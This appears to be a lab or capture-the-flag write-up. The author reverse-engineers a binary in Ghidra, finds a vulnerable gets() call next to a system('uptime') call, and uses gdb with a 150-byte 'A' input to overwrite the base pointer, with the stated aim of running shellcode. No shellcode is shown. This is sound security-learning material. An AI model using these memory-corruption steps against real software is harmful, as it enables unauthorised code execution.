

ghidraRun




Once the project is created, I can import the binary so that Ghidra can start doing the analysis. The tool takes care of assembling all the structure of functions, libraries and other resources that will allow me to perform Reverse Engineering. In the main function I find some very interesting functions, one of them (system) executes the uptime binary (it is the output, that once I executed the program, I was intrigued), there is also the gets function that is responsible for saving what the user enters and is also vulnerable to a Buffer Overflow attack.
The first internet worm (the Morris Internet Worm) escaped about 30 years ago (1988-11-02), and it used gets() and a buffer overflow as one of its methods of propagating from system to system. The basic problem is that the function doesn’t know how big the buffer is, so it continues reading until it finds a newline or encounters EOF, and may overflow the bounds of the buffer it was given.

uptimegives a one line display of the following information. The current time, how long the system has been running, how many users are currently logged on, and the system load averages for the past 1, 5, and 15 minutes.
ghidraRun
# system("/usr/bin/uptime");
# gets(local_78);

which uptime
uptime
uptime --help
man uptime





I’m going to start testing with gdb to find the right way and succeed in corrupting the binary so that I can run a malicious shellcode. Once I start debugging I encounter a problem that I had already experienced on a previous machine, when running the program with gdb it forks the process and instead of gdb following the parent process (as it is configured by default) it follows the child (linked to the uptime program). So I have to configure gdb with the parameter follow-fork-mode with the correct value, once this change is done I can perform the attack and check that the registers values have been overwritten. Having this overview also helps me to understand what are the six registers used in the calling convention rules (a concept that I must be very clear on this machine) and the stack pointers.
Detach on Fork: When a program forks, GDB might detach from the child process by default, causing debugging issues. Solution: set follow-fork-mode child.
One set of calling convention rules governs how function arguments and return values are passed. On x86-64 Linux, the first six function arguments are passed in registers %rdi, %rsi, %rdx, %rcx, %r8, and %r9, respectively. The seventh and subsequent arguments are passed on the stack, about which more below. The return value is passed in register %rax.
rbp: base pointer, which points to the base of the current stack frame.
rsp: stack pointer, which points to the top of the current stack frame.
./myapp
gdb -q ./myapp
  r

gdb -q ./myapp
  set detach-on-fork off
  set follow-fork-mode child
  r

gdb -q ./myapp
  set follow-fork-mode parent
  r
# :)

python3 -c 'print("A" * 150)'
  r
# RBP: 0x4141414141414141 ('AAAAAAAA')
# RSP: 0x7fffffffdd68 ('A' <repeats 30 times>)


